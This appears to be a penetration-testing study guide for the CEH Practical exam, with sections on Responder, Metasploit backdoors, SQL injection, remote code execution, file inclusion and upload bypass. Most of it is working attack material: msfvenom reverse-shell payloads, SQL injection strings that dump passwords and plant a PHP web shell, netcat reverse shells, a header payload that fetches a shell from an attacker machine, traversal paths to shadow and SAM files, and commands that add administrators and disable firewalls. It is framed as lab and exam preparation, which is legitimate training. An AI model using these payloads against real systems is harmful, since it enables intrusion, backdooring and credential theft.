The concept behind this is to target our answers and be stealthier on the network. This also helps to ensure that we don't break legitimate NBT-NS behaviour. You can set the -r option via the command line if you want to answer the Workstation Service request for a name suffix.

{% embed url="<https://github.com/SpiderLabs/Responder>" %}

{% embed url="<https://medium.com/mii-cybersec/gaining-credentials-easily-with-responder-tool-b821f33e342b>" %}
This migh be useful! Give a read
{% endembed %}

```
chmod +x Responder.py
sudo ./Responder.py -I eth0
Responder.py -I eth0 -dwrv
```

### Cracking NTLM Hash using John-The-Ripper

John the Ripper is a free, open-source password cracking and recovery security auditing tool available for most operating systems. It has a bunch of passwords in both raw and hashed format. Now to crack the password, John the Ripper **will identify all potential passwords in** a hashed format.

{% embed url="<https://github.com/openwall/john>" %}

{% file src="/files/73aXoJPzOLmSWxiEMiIv" %}
<https://countuponsecurity.files.wordpress.com/2016/09/jtr-cheat-sheet.pdf>
{% endfile %}

{% embed url="<https://pentestmonkey.net/cheat-sheet/john-the-ripper-hash-formats>" %}

## Backdoor Using Metasploit

The Metasploit Project is a computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development. It is owned by Boston, Massachusetts-based security company Rapid7.

#### Crafting Windows executable through MSFVenom

```
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=YOUR-IP-ADDRESS LPORT=ANY-FREE-PORT -o /root/Desktop/virus.exe
```

#### Setting up reverse listener using msfconsole

```
msfconsole -q
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST YOUR-IP-ADDRESS
ser RPORT ANY-FREE-PORT
exploit
```

## PowerSploit

PowerSploit is a collection of Microsoft PowerShell modules that can be used to aid penetration testers during all phases of an assessment. PowerSploit is comprised of the following modules and scripts:

{% embed url="<https://github.com/PowerShellMafia/PowerSploit>" %}

#### Must Read this tutorial&#x20;

{% embed url="<https://null-byte.wonderhowto.com/how-to/hack-like-pro-use-powersploit-part-1-evading-antivirus-software-0165535>" %}

## Armitage

*Armitage* is a fantastic Java-based GUI front-end for the Metasploit Framework developed by Raphael Mudge. Its goal is to help security professionals better understand hacking and help them realize the power and potential of Metasploit.

![Armitage screenshot](https://thehackernews.com/images/_bCYQxIvMQ2U/TPN6QXQdF3I/AAAAAAAAAKo/OQe_incImJU/w0/armitage4.png)

{% embed url="<https://github.com/r00t0v3rr1d3/armitage>" %}
[ Armitage Homepage](https://github.com/r00t0v3rr1d3/armitage)
{% endembed %}

## Hacking Microsoft office with Macro

{% embed url="<https://www.yeahhub.com/exploit-windows-malicious-ms-office-file-metasploit-framework>" %}

## Privesc Windows Machine using BeRoot

BeRoot Project is a post-exploitation tool to check common misconfigurations to find a way to escalate our privilege. It has been added to the [pupy](https://github.com/n1nj4sec/pupy/) project as a post-exploitation module (so it will be executed in memory without touching the disk). This tool does not realize any exploitation. Its main goal is not to realize a configuration assessment of the host (listing all services, all processes, all network connections, etc.) but to print only information that has been found as a potential way to escalate our privilege.

{% embed url="<https://github.com/AlessandroZ/BeRoot>" %}

#### Steps you can replicate

1. Upload the BeRoot.exe into the Machine through Reverse Shell
2. Interact to the win shell.
3. BeRoot.exe
4. Run post/windows/gather/smart\_hashdump
5. to get System prev to try to use "getsystem -t 1" If it responds negative then follow the next step
6. Let's try another exploit. "use exploit/windows/local/bypassuac\_fodhelper" and set the session into that exploit.
7. After exploit try to run "getuid" "getsystem -t 1" "getuid"
8. Run post/windows/gather/smart\_hashdump

#### Other Methodology:

{% embed url="<https://medium.com/@tommelo/bypassing-windows-10-uac-with-python-aed3c835c4f0>" %}

{% embed url="<https://www.hackingarticles.in/bypass-uac-protection-remote-windows-10-pc-via-fodhelper-registry-key/>" %}


# Sniffing

Welcome to the Sniffing module. This note will guide you thru all the methodologies that I used while preparing for the CEH (Practical) exam.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FAU6FEqOgITwfG6qPHYUL%2Fimage.png?alt=media&amp;token=cdd31717-0dc3-4cf9-8f62-be5ab7600d08" alt=""><figcaption></figcaption></figure>

## Introduction

Packet sniffing is the practice of gathering, collecting, and logging some or all packets that pass thru a computer network, regardless of how the packet is addressed. In this way, every packet, or a defined subset of packets, may be gathered for further analysis. You, as a network administrator, can use the collected data for a wide variety of purposes, like monitoring bandwidth and traffic.

A packet sniffer, sometimes called a packet analyzer, is composed of two main parts. First, a network adapter that connects the sniffer to the existing network. Second, software that provides a way to log, see, or analyze the data collected by the device.

## WireShark

Wireshark is a free and open-source packet analyzer. It is used for network troubleshooting, analysis, software and communications protocol development, and education. Originally named "Ethereal," the project was renamed "Wireshark" in May 2006 due to trademark issues.

{% hint style="success" %}
I can't stress how much you need to learn Wireshark. Since this wireshark is very important from an exam point of view. So, please learn. You can Google stuff online. There are tons of video tutorials for Wireshark.
{% endhint %}

* [ ] How to analyze the packets
* [ ] Learn to analyze the list of IPs that had DDos attacks.
* [ ] Learn to find sensitive data in the HTTP flow.

## NetworkMiner

**Best for** incident response teams and for law enforcement.

<figure><img src="https://www.softwaretestinghelp.com/wp-content/qa/uploads/2020/08/NetworkMiner.png" alt=""><figcaption></figcaption></figure>

NetworkMiner is a Network Forensic Analysis Tool by Netresec. It supports Windows, Mac, Linux, and FreeBSD. It has functionalities for passive network sniffing and packet capturing. It can detect operating systems, sessions, hostnames, open ports, etc. To perform the offline analysis and regenerate transmitted files & certificates from PCAP files, it can parse PCAP files.

**Features:**

* By parsing a PCAP file and sniffing the traffic directly from the network, NetworkMiner can extract files, emails, and certificates transferred over the network.
* NetworkMiner doesn’t put any traffic on the network while capturing packets or doing passive network sniffing.
* With the Professional edition, you will get the features of DNS Whitelisting, Web browser tracing, online ad & tracker detection, etc.

**Verdict:** NetworkMiner is popular among organizations around the world. It has an intuitive user interface that provides the extracted artifacts and will make it easier to perform advanced Network Traffic Analysis. This data presentation in an intuitive UI that helps the analyst or forensic investigator with the analysis.

#### **How to use:**

{% embed url="<https://www.youtube.com/watch?v=nC5m2WO8JJk>" %}
Applied-Network-Forensics - Lab 00 - Network Miner Overview
{% endembed %}

#### Download

{% embed url="<https://www.netresec.com/index.ashx?page=NetworkMiner>" %}
Home Page
{% endembed %}

## Ettercap

<figure><img src="https://user-images.githubusercontent.com/67118371/85053016-eef7df00-b1aa-11ea-9c54-9024487089b0.png" alt=""><figcaption><p>Ettercap Screenshot</p></figcaption></figure>

### ettercap-common <a href="#ettercap-common" id="ettercap-common"></a>

* Ettercap supports active and passive dissection of many protocols (even encrypted ones) and includes many feature for network and host analysis.
* Data injection in an established connection and filtering (substitute or drop a packet) on the fly is also possible, keeping the connection synchronized.
* Many sniffing modes are implemented, for a powerful and complete sniffing suite. It is possible to sniff in four modes: IP Based, MAC Based, ARP Based (full-duplex) and PublicARP Based (half-duplex).
* Ettercap also has the ability to detect a switched LAN, and to use OS fingerprints (active or passive) to find the geometry of the LAN.
* This package contains the Common support files, configuration files, plugins, and documentation. You must also install either ettercap-graphical or ettercap-text-only for the actual GUI-enabled or text-only ettercap executable, respectively.

### ettercap-graphical <a href="#ettercap-graphical" id="ettercap-graphical"></a>

* Ettercap supports active and passive dissection of many protocols (even encrypted ones) and includes many feature for network and host analysis.
* Data injection in an established connection and filtering (substitute or drop a packet) on the fly is also possible, keeping the connection synchronized.
* Many sniffing modes are implemented, for a powerful and complete sniffing suite. It is possible to sniff in four modes: IP Based, MAC Based, ARP Based (full-duplex) and PublicARP Based (half-duplex).
* Ettercap also has the ability to detect a switched LAN, and to use OS fingerprints (active or passive) to find the geometry of the LAN.
* This package contains the ettercap GUI-enabled executable.

#### How to use

{% embed url="<https://www.comparitech.com/net-admin/ettercap-cheat-sheet/>" %}

{% embed url="<https://null-byte.wonderhowto.com/how-to/use-ettercap-intercept-passwords-with-arp-spoofing-0191191/>" %}

{% embed url="<https://kalitut.com/how-to-use-ettercap/>" %}


# SQL Injection

Welcome to the SQL Injection module. This note will guide you thru all the methodologies that I used while preparing for the CEH (Practical) exam.

## Introduction

SQL injection, also known as SQLI, is **a common attack vector** that uses malicious SQL code for backend database manipulation to access information that was not intended to be displayed. This information may include any number of items, including sensitive company data, user lists, or private customer details.

> **What is SQL?**
>
> SQL stands for **Structured Query Language**, which is a computer language for storing, manipulating, and retrieving data stored in a relational database. SQL is the standard language for Relational Database System. MS SQL Server uses T-SQL, Oracle uses PL/SQL, the MS Access version of SQL is called JET SQL (native format), etc.

## Basics

* You can learn SQL Injection basics from the given link below.

{% embed url="<https://www.w3schools.com/sql/sql_injection.asp>" %}

{% embed url="<https://portswigger.net/web-security/sql-injection>" %}

## SQL Injection Cheat Sheet

{% embed url="<https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet>" %}

## SQLMap

* sqlmap is an open-source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over database servers.
* It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches, from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.

{% embed url="<https://github.com/sqlmapproject/sqlmap>" %}
GitHub Repo of SQLMap
{% endembed %}

#### After gaining knowledge of SQLMap, you should need to know:

* [ ] Enumeration of databases
* [ ] Enumeration of Tables in a Database
* [ ] Dump the data from the database
* [ ] Spawning an OS Shell with SQLMap

## Damn Small SQLi Scanner

**Damn Small SQLi Scanner** (DSSS) is a fully functional [SQL injection](https://en.wikipedia.org/wiki/SQL_injection) vulnerability scanner (supporting GET and POST parameters) written in under 100 lines of code.

{% embed url="<https://github.com/stamparm/DSSS>" %}

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F7cPRFR3EEnzTOB7gjppb%2Fimage.png?alt=media&amp;token=d364ceec-2788-41ae-95a2-cc49256dec5b" alt=""><figcaption></figcaption></figure>

## Basic technique

Stick `'` in a parameter and see if it throws a database error (and note what kind).

Another simple test:

```
' or '1'='1
```

Other tests:

```
-'
' '
'&'
'^'
'*'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'
"-"
" "
"&"
"^"
"*"
" or ""-"
" or "" "
" or ""&"
" or ""^"
" or ""*"
or true--
" or true--
' or true--
") or true--
') or true--
' or 'x'='x
') or ('x')=('x
')) or (('x'))=(('x
" or "x"="x
") or ("x")=("x
")) or (("x"))=(("x
```

### POST parameters

You can also attempt to inject parameters passed using POST requests, but you'll need Burp or Firefox tamper to view and edit them. For example, you can test a parameter by adding a `'` at the end, like `lang=en'`.

## Bypassing authentication

If you find a poorly-sanitized login page, you can attempt to log in without credentials by injecting the username parameter:

```
username' or 1=1;#
username'-
```

## Database enumeration

The exact syntax for injection will vary by database type. In most lab scenarios, the database will be MySQL.

Get version:

```
http://[host]/inject.php?id=1 union all select 1,2,3,@@version,5
```

You can get the number of columns through trial and error using `order by`. For each query, increase the column number until the database throws an unknown column error:

```
http://[host]/inject.php?id=54 order by 1
http://[host]/inject.php?id=54 order by 2
http://[host]/inject.php?id=54 order by 3
```

Get the current user:

```
http://[host]/inject.php?id=1 union all select 1,2,3,user(),5
```

See all tables:

```
http://[host]/inject.php?id=1 union all select 1,2,3,table_name,5 FROM information_schema.tables
```

Get column names for a specified table:

```
http://[host]/inject.php?id=1 union all select 1,2,3,column_name,5 FROM information_schema.columns where table_name='users'
```

Get usernames and passwords (0x3a means `:`):

```
http://[host]/inject.php?id=1 union all select 1,2,3,concat(name, 0x3A , password),5 from users
```

You might be able to write to system files depending on permission levels using MySQL's `INTO OUTFILE` function to create a php shell in the web root:

```
http://[host]/inject.php?id=54 union all select 1,2,3,4,"<?php echo shell_exec($_GET['cmd']);?>",6 into OUTFILE 'c:/xampp/htdocs/backdoor.php'
```

I suspect you could inject a full reverse shell in there too...

## SQLmap

Assuming you've tested a parameter with `'` and it is injectable, run SQL map against the URL:

```
sqlmap -u "http://[host]/inject.php?param1=1&param2=whatever" --dbms=mysql
```

It may not run unless you specify the database type.

Get the databases:

```
sqlmap -u "http://[host]/inject.php?param1=1&param2=whatever" --dbs --dbms=mysql
```

Get the tables in a database:

```
sqlmap -u "http://[host]/inject.php?param1=1&param2=whatever" --tables -D [database name]
```

Get the columns in a table:

```
sqlmap -u "http://[host]/inject.php?param1=1&param2=whatever" --columns -D [database name] -T [table name]
```

Dump a table:

```
sqlmap -u "http://[host]/inject.php?param1=1&param2=whatever" --dump -D [database name] -T [table name]
```

### Passing tokens

If the URL isn't accessible, you can pass cookie data or authentication credentials to SQLmap by pasting the post request in a file and using the `-r` option:

```
sqlmap -r request.txt
```

If you just need to pass a cookie:

```
sqlmap -u "http://[host]/inject.php" --cookie "PHPSESSID=foobar"
```

### REST-style URLs

If your URLs have no parameters, you can still test them:

```
sqlmap -u "http://[host]/param1*/param2*"
```

## Further reading

* [Gaining a reverse shell from SQL injection](https://resources.infosecinstitute.com/anatomy-of-an-attack-gaining-reverse-shell-from-sql-injection/)
* [SQL injection cheat sheet](http://pentestmonkey.net/category/cheat-sheet/sql-injection)
* [Dumping a complete database using SQL injection](https://resources.infosecinstitute.com/dumping-a-database-using-sql-injection/#gref)
* [Hacking node.js and MongoDB](https://blog.websecurify.com/2014/08/hacking-nodejs-and-mongodb.html)
* [SQLmap tutorial](https://www.binarytides.com/sqlmap-hacking-tutorial/)


# Remote code execution

Remote code execution (RCE), also known as code injection, refers to an attacker executing commands on a system from a remote machine. Often this means exploiting a web application/server to run comma

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FyHfAyN0a4qIP5KKYSJl5%2Fimage.png?alt=media&amp;token=656d2d89-be00-4bf2-89bb-586c04eee6d5" alt=""><figcaption></figcaption></figure>

## Basic technique

The following php snippet will take the `GET` parameter `code` and run it through the `eval()` function without any input sanitization:

```
<?php $code = $_GET['code'];
eval($code); ?>
```

The `eval()` function evaluates the contents as php code, which means we can provide any php code as an argument. The code injection would look like this:

```
http://[host]/page.php?code=phpinfo();
```

## Remote command execution

You might also be able to execute single-line system commands like `system('id');`. For multi-line system commands, use `shell_exec`:

```
http://[host]/page.php?code=echo shell_exec('/sbin/ifconfig eth0');
```

This method is useful for both system enumeration and shell injection. Make sure to use absolute paths for calling system files, or the web application may not find them.

## Shells

For most lab or CTF environments, the goal is to get some kind of command shell on the machine for further exploitation. Sometimes this simply means discovering SSH or remote desktop credentials and logging in. Other times, it's exploiting a web application to generate a reverse shell that connects to your attack machine and waits for instructions.

In real life I'm not sure how often reverse shells really happen, but they're fun to pull off in the lab.

If shells are a new concept, [this is a good primer](https://www.hackingtutorials.org/networking/hacking-netcat-part-2-bind-reverse-shells/).

### Listeners

Your attack machine needs to have a listener running to catch a reverse shell connection. Make sure you specify the IP address of your attack machine and use a port that doesn't already have a service listening. If you need to use `python SimpleHTTPServer` or similar to transfer exploits, make sure that isn't running on the same port.

#### Netcat listener

Using ports 80 or 443 will help you get around egress filtering:

```
nc -nlvp 443
```

#### Meterpreter listener

You may prefer a Meterpreter listener if you're connecting to a Windows machine and want to take advantage of commands like `getsystem`, or you want to use local Metasploit exploits once you've connected to the remote machine.

Avoid using port 4444 since that is widely recognized as a Metasploit port:

```
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp # or whatever
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost [attack machine] # your IP address
lhost => [attack machine]
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > run
```

### Simple PHP web shell

Assuming you are able to put a file on the web server or edit an existing one (e.g. CMS template) this is the simplest type of shell:

```
<?php echo shell_exec($_GET['cmd']); ?>
```

You can use it for system commands:

```
http://[host]/wordpress/index.php?cmd=id
```

You can also use it to create a reverse shell:

```
http://[host]/wordpress/?cmd=nc [attack machine] [port] -e /bin/sh
```

### PHP shell

This [PHP web shell from pentestmonkey](http://pentestmonkey.net/tools/web-shells/php-reverse-shell) is nice. Make sure to change the following variables before uploading:

```
$ip = '127.0.0.1';  # change to attack machine IP
$port = 1234;       # change to attack machine port
```

### Perl shell

As with the PHP shell, change the following variables in your [Perl shell](http://pentestmonkey.net/tools/web-shells/perl-reverse-shell):

```
my $ip = '127.0.0.1';
my $port = 1234;
```

I rarely use Perl shells. One time, I tried to call a Perl reverse shell in the filesystem using this [web server exploit](https://www.exploit-db.com/exploits/2017). The reverse shell didn't fire with a `.pl` extension, but worked fine when I used a `.cgi` extension. Setting correct permissions using `chmod 755 [file]` may have also helped.

### WAR shell

If you're able to access a Tomcat server's management interface, you can generate and upload a WAR file:

```
msfvenom -p java/jsp_shell_reverse_tcp LHOST=[attack machine] LPORT=443 -f war > shell.war
```

You can fire the shell by clicking on the link in Tomcat's management interface, or by going to the appropriate URL (e.g. `http://[host]/shell/`)

### ASP shell

Meterpreter is good for catching Windows shells, but it's good to practice doing them manually (e.g. because OSCP restricts Metasploit use). You can use `msfvenom` to generate a non-staged payload that can be caught by a netcat listener:

```
msfvenom -p windows/shell_reverse_tcp LHOST=[attack machine] LPORT=445 -f asp > shell.asp
```

A non-staged payload is sent in one hit, which is why it can be caught by a netcat listener. A staged payload is sent in small pieces, which is why Metasploit needs to be used.

To create a staged payload and catch the shell using Metasploit's `/exploit/multi/handler`:

```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=[attack machine] LPORT=445 -f asp > shell.asp
```

Apparently `/exploit/multi/handler` is allowed on the OSCP exam, but this isn't much of an advantage if you can't use Meterpreter or Metasploit's local exploits. But if you don't have a lot of space for the payload, staging it is an option.

## Upgrading shell

You will use this line pretty often to fix your shells:

```
python -c 'import pty; pty.spawn("/bin/bash");'
```

To improve the shell further, use `Ctrl + Z` to background the reverse shell, then in your local machine run:

```
stty raw -echo
fg
```

Then type `reset` and hit `Enter`for a fully interactive reverse shell.

If the shell dimensions are wrong, background the reverse shell again with `Ctrl + Z`, go to your local machine and run:

```
stty size
```

This should return two numbers, which are the number of rows and columns in your terminal. Assuming these numbers are `48 120`, return to your victim machine’s shell and run:

```
stty -rows 48 -columns 120
```

## Windows

Windows is a little weird. If you encounter an IIS server, you can use msfvenom to create an `.asp` or `.aspx` payload, as described above. You can also attempt to upload nc.exe (remember to set `binary` mode if you use ftp), then run:

```
nc.exe -e cmd.exe [attack machine] [port]
```

You can [download nc.exe from here](https://eternallybored.org/misc/netcat/).

If RDP is enabled (port 3389), you might be able to create a user and add them to the “Remote Desktop Users” group, then log in via remote desktop.

Add a user on Windows:

```
net user $username $password /add
```

Add a user to the “Remote Desktop Users” group:

```
net localgroup "Remote Desktop Users" $username /add
```

Make a user an Administrator:

```
net localgroup administrators $username /add
```

Disable Windows firewall on newer versions:

```
NetSh Advfirewall set allprofiles state off
```

Disable windows firewall on older windows:

```
netsh firewall set opmode disable
```

## Further reading

* [Reverse shell cheat sheet](http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet)
* [Creating Metasploit payloads](https://netsec.ws/?p=331)
* [A guide to hacking without Metasploit](https://medium.com/@hakluke/haklukes-guide-to-hacking-without-metasploit-1bbbe3d14f90)


# Hacking Web Applications & Servers

Welcome to the Hacking Web Applications & Servers module. This note will guide you thru all the methodologies I followed while preparing for CEH (Practical) exam.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FbI5EcyP43x7qd8NDvDh2%2Fimage.png?alt=media&amp;token=fd0c7759-517e-47c8-87b0-adeebb66bbde" alt=""><figcaption></figcaption></figure>

## Identify Technology (Footprint)

* Identifying the technology that is used by the web application would give us an idea on how to exploit that particular application.

#### List of tools used to identify the technology

1. httprecon
2. [wappalyzer](https://www.wappalyzer.com/)
3. whatweb (CLI)

### Other Methods

* Using Telnet
* Using NetCat

### Nmap Scripts

#### Normal HTTP Enumeration

```
nmap -sV --script=http-enum www.xyz.com
```

#### WAF Detection

```
nmap -p 80,443 --script=http-waf-detect www.xyz.com 
```

## Directory Bruteforce

Brute force directory guessing attacks are very common attacks used against websites and web servers. They are **used to finding hidden and often forgotten directories on a site to try to compromise**.

{% embed url="<https://www.youtube.com/watch?v=9Hik0xy9qd0>" %}
Check out [Alexis Ahmed's](https://ke.linkedin.com/in/alexisahmed) video on Fuzzing and Directory Brute-Force. This can gives you an idea.
{% endembed %}

### Dirbuster for Directory Brute force

DirBuster is a multi-threaded java application designed to brute force directories and files names on web/application servers. Often is the case now of what looks like a web server in a state of default installation is actually not, and has pages and applications hidden within. DirBuster attempts to find these.

However, tools of this nature are often only good as the directory and file list they come with. A different approach was taken to generate this. The list was generated from scratch, by crawling the Internet and enough, the directory and files that are actually used by developers! DirBuster comes with a total of 9 different lists, this makes DirBuster extremely effective at finding those hidden files and directories. And if that was not enough DirBuster also has the option to perform a pure brute force, which leaves the hidden directories and files nowhere to hide.

{% embed url="<https://www.kali.org/tools/dirbuster>" %}

#### CheatSheets for Dirbuster

{% embed url="<https://null-byte.wonderhowto.com/how-to/hack-like-pro-find-directories-websites-using-dirbuster-0157593>" %}

{% hint style="info" %}
You can use any directory brute force tools eg: GoBuster, Dirsearch, BruteX, etc... But make your mind that every tool makes the same process. So, master one tool and you are good to go.&#x20;
{% endhint %}

## Service Bruteforce

### Hydra

Man! I can't say words about this tool!🔥This is one of my fav tools for brute force passwords for services running on a network.

```
hydra -L /Path/To/Username/WordList -P /Path/To/Password/WordList 10.10.10.x ftp
```

On Hydra, you can set your desired service to brute force, on the above command you can see I have set the brute force to FTP. Same as you can set for any service. Examples, SSH, RDP, SAMBA, etc...  &#x20;

### Medusa

Medusa is also one of the best tools out there for brute force. Even though I love Hydra, I use medusa alot. Maybe I can prioritize Medusa first and Hydra second place.&#x20;

{% embed url="<https://shehackske.medium.com/brute-force-password-cracking-with-medusa-b680b4f33d69>" %}
This Medium has a comprehensive explanation on how tpo use medusa
{% endembed %}

```
medusa -h 10.10.10.x -U /root/Documents/user_list.txt -p /root/Documents/pass_list.txt -M ftp -F
```

## DVWA

**Damn Vulnerable Web Application (DVWA)** is a PHP/MySQL web application that is damn vulnerable. DVWA aims to practice some of the most common web vulnerabilities, with various levels of difficulty. DVWA plays one of the major roles in the C|EH (Practical) exam. It is advisable to crack DVWA and get used to the box since the challenges may appear based on the challenges available on this box.

{% hint style="warning" %}
Hey! Thank you for being up here in my process. DVWA is one of the best applications for practising your web application attacks. Since I completed this challenge years before, I request you to work on this. I can't help you with each module in the DVWA but there are tons of video tutorials and blogs about this box. Please complete this box since this might be <mark style="color:red;">**important**</mark> for your exam.
{% endhint %}

#### I have attached the solution Playlist of DVWA below 👇🏻 check this out

<https://www.youtube.com/playlist?list=PLHUKi1UlEgOJLPSFZaFKMoexpM6qhOb4Q>

{% embed url="<https://www.youtube.com/playlist?list=PLHUKi1UlEgOJLPSFZaFKMoexpM6qhOb4Q>" %}
<https://www.youtube.com/playlist?list=PLHUKi1UlEgOJLPSFZaFKMoexpM6qhOb4Q>
{% endembed %}

#### By now, you should have the knowledge on:

> * [ ] Command Injection
> * [ ] Local File Inclusion (LFI)
> * [ ] Crafting Payload using msfvenom
> * [ ] Gaining Reverse shell using netcat or metasploit
> * [ ] SQL Injection
> * [ ] XSS
> * [ ] CSRF
> * [ ] Bruteforce

## Wordlist

{% hint style="success" %}
For **Certified Ethical Hacker (Practical)** exam, You don't need to worry about the wordlist since most probably they would have attached the wordlist for each module so make use of those first. If you have any failures then go with the default wordlist.
{% endhint %}


# Local and remote file inclusion

Local file inclusion (LFI) vulnerabilities allow an attacker to read local files on the web server using malicious web requests, such as:

* Web configuration files
* Log files
* Password files
* Other sensitive system data

LFI can also be used for remote code execution (RCE). In most cases, this is due to poor or missing input sanitization.

Remote file inclusions are similar, but the attacker is taking advantage of the web server's ability to call local files, and using it to upload files from remote servers. These remote files can be malicious code that executes in the context of the web server user (e.g. www-data).

## Techniques

### Basic

Assuming you are on a Linux system, test if you can display `/etc/passwd` by moving back 5 directory levels:

```
http://host/?page=../../../../../etc/passwd
```

Even if this doesn't work, it doesn't mean that the website is immune to path traversal. When filtering input, developers will often prevent the use of forward slashes, but not backslashes or encoded characters.

#### wget

Sometimes browsers mess around with basic directory traversal sequences, but `wget` may work:

```
wget http://[host]/wp-content/uploads/page.php?url=../../../../../../../var/www/html/wp-config.php
```

### Nesting traversal sequences

If the application is attempting to sanitize user input by removing traversal sequences, but does not apply this filter recursively, then it may be possible to bypass the filter by placing one sequence within another:

```
....//

....\/

..../\

....\\
```

### URL-encoded

Encoding all the slashes and dots in your path traversal could bypass input filters:

```
dot             %2e
forward slash   %2f
backslash       %5c
```

Example:

```
 %2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cetc%5cpasswd
```

### Double URL-encoded

Another encoding method:

```
dot             %252e
forward slash   %252f
backslash       %255c
```

Example:

```
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc%252fpasswd
```

### Overlong UTF-8 encoding

You can also use the illegal Unicode payload type in Burp Intruder for this technique:

```
dot             %c0%2e  %e0%40%ae  %c0ae etc.
forward slash   %c0%af  %e0%80%af  %c0%2f etc.
backslash       %c0%5c  %c0%80%5c  etc.
```

### Null-byte injection

Some applications check whether the user-supplied file name ends in a particular file type or set of file types, and reject attempts to access anything else. A null byte terminator (`%00` or `0x00` in hex) added to the LFI/RFI parameter will stop processing immediately, so that any bytes following it are ignored.

In the following code example, the extension `.php` added to the file request variable `$file`:

```
$file = $_GET['page'];
require_once("/var/www/$file.php");
```

Requesting `/etc/passwd` in this case will not work because the request becomes `passwd.php` resulting in a 404 error. However, if we add a null byte to the passwd file name it will terminate at the end of `passwd` and discard the remaining bytes:

```
http://website/page=../../../etc/passwd%00
```

### proc/self/environ method

If you're able to request `/proc/self/environ` using LFI, you might be able to get a shell by downloading a remote file with reverse shellcode and run it on the system (e.g. [php reverse shell](http://pentestmonkey.net/tools/web-shells/php-reverse-shell)). You'll need to intercept the `/proc/self/environ` request and replace HTTP request header `User Agent` with the following:

```
<?system('wget http://[attack machine]/reverseshell.txt -O shell.php');?>
```

Then execute the shell by calling the URL where it was uploaded:

```
http://[host]/folder/shell.php
```

## Interesting files

If an LFI vulnerability exists, look for these files:

### Linux

Linux system and user files:

```
/etc/passwd
/etc/shadow
/etc/issue
/etc/group
/etc/hostname
/home/user/
/home/user/.ssh
/home/user/bash_history
```

#### Log files

Potentially interesting logfiles:

```
/var/log/apache/access.log
/var/log/apache2/access.log
/var/log/httpd/access_log
/var/log/apache/error.log
/var/log/apache2/error.log
/var/log/httpd/error_log
```

#### CMS configuration files

If there is a web server, always check `/var/www/html` for interesting files, including `robots.txt` in the root web folder.

Content management system configuration files:

```
WordPress: /var/www/html/wp-config.php
Joomla: /var/www/configuration.php
Dolphin CMS: /var/www/html/inc/header.inc.php
Drupal: /var/www/html/sites/default/settings.php
Mambo: /var/www/configuration.php
PHPNuke: /var/www/config.php
PHPbb: /var/www/config.php
```

### Windows

Files that may exist on Windows systems:

```
c:\WINDOWS\system32\eula.txt
c:\boot.ini  
c:\WINDOWS\win.ini  
c:\WINNT\win.ini  
c:\WINDOWS\Repair\SAM  
c:\WINDOWS\php.ini  
c:\WINNT\php.ini  
c:\Program Files\Apache Group\Apache\conf\httpd.conf  
c:\Program Files\Apache Group\Apache2\conf\httpd.conf  
c:\Program Files\xampp\apache\conf\httpd.conf  
c:\php\php.ini  
c:\php5\php.ini  
c:\php4\php.ini  
c:\apache\php\php.ini  
c:\xampp\apache\bin\php.ini  
c:\home2\bin\stable\apache\php.ini  
c:\home\bin\stable\apache\php.ini
```

The system and SAM files might be in different locations. As well, the path might be case-sensitive, even though it's Windows.

```
# SYSTEMROOT is usually windows
windows\repair\SAM
%SYSTEMROOT%\repair\SAM
%SYSTEMROOT%\System32\config\RegBack\SAM
%SYSTEMROOT%\System32\config\SAM
%SYSTEMROOT%\repair\system
%SYSTEMROOT%\System32\config\SYSTEM
%SYSTEMROOT%\System32\config\RegBack\system
```

## Further reading

* [Local File Inclusion by xapax](https://xapax.gitbooks.io/security/content/local_file_inclusion.html)
* [Bypassing filters for path traversal](https://tipstrickshack.blogspot.com/2013/02/how-to-bypassing-filter-to-traversal_8831.html)
* [LFI to RCE with Perl script](https://www.exploit-db.com/papers/12992/)


# File upload bypass

File upload mechanisms are very common on websites, but sometimes have poor validation. This allows attackers to upload malicious files to the web server, which can then be executed by other users or

## File extension

Developers may blacklist specific file extensions and prevent users from uploading files with extensions that are considered dangerous. This can be bypassed by using alternate extensions or even unrelated ones. For example, it might be possible to upload and execute a `.php` file simply by renaming it `file.php.jpg` or `file.PHp`.

**Alternate extensions**

| Type       | Extension                                  |
| ---------- | ------------------------------------------ |
| php        | phtml, .php, .php3, .php4, .php5, and .inc |
| asp        | asp, .aspx                                 |
| perl       | .pl, .pm, .cgi, .lib                       |
| jsp        | .jsp, .jspx, .jsw, .jsv, and .jspf         |
| Coldfusion | .cfm, .cfml, .cfc, .dbm                    |

## MIME type

Blacklisting MIME types is also a method of file upload validation. It may be bypassed by intercepting the POST request on the way to the server and modifying the MIME type.

Normal php MIME type:

```
Content-type: application/x-php
```

Replace with:

```
Content-type: image/jpeg
```

## PHP getimagesize()

For file uploads which validate image size using php `getimagesize()`, it may be possible to execute shellcode by inserting it into the Comment attribute of Image properties and saving it as `file.jpg.php`.

You can do this with gimp or exiftools:

```
exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' file.jpg
mv file.jpg file.php.jpg
```

I'm not sure why some tutorials have the php extension first while others have it second. Try both.

## GIF89a; header

